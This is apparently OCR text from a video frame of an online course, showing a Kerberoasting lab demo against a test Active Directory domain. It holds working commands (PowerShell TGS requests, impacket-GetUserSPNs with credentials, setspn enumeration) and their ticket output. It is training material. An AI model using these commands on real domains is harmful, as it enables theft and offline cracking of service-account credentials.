 Kerberoasting
Attacking Service Accounts
Powershell - Request TGS
Add-Type -AssemblyName
System.IdentityModel
New-Object
System.IdentityModel.Toke
ns.KerberosRequestorSecu
rityToken -ArgumentList
"MSSQLSvc/file-
server.dom.local:1433"
Kali - Request TGS
sudo apt install impacket-
scripts
impacket-GetUserSPNs
dom.local/david:'P@ssw0r
d' -dc-ip 192.168.122.10 -
request -outputfile
tgs_hashes.txt
Win11-1 - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC1 File-Server Win11-1 Win11-2 Hacker-Kali
Select Windows PowerShell
Start Time: 10/2/2022 11:50:39 (local)
End Time: 10/2/2022 21:50:39 (local)
Renew Time: 10/9/2022 11:50:39 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called: DC1.dom.local
#1> Client: David @ DOM.LOCAL
Server: MSSQLSvc/file-server.dom.local:1433 @ DOM.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 10/2/2022 11:50:39 (local)
End Time: 10/2/2022 21:50:39 (local)
Renew Time: 10/9/2022 11:50:39 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called: DC1.dom.local
PS C:\Users\David>
PS C:\Users\David> setspn.exe -Q */*
Checking domain DC=dom,DC=local
CN=Administrator,CN=Users,DC=dom,DC=local
MSSQLSvc/File-Server.dom.local:1433
MSSQLSvc/File-Server.dom.local
CN=DC1,OU=Domain Controllers,DC=dom,DC=local
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC1.dom.local
ldap/DC1.dom.local/ForestDnsZones.dom.local
ldap/DC1.dom.local/DomainDnsZones.dom.local
DNS/DC1.dom.local
GC/DC1.dom.local/dom.local
RestrictedKrbHost/DC1.dom.local
RestrictedKrbHost/DC1
RPC/07131a77-a3d2-4b6f-a172-55050024998e._msdcs.dom.local
HOST/DC1/DOM
HOST/DC1.dom.local/DOM
HOST/DC1
HOST/DC1.dom.local
11:57 AM
10/2/2022
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.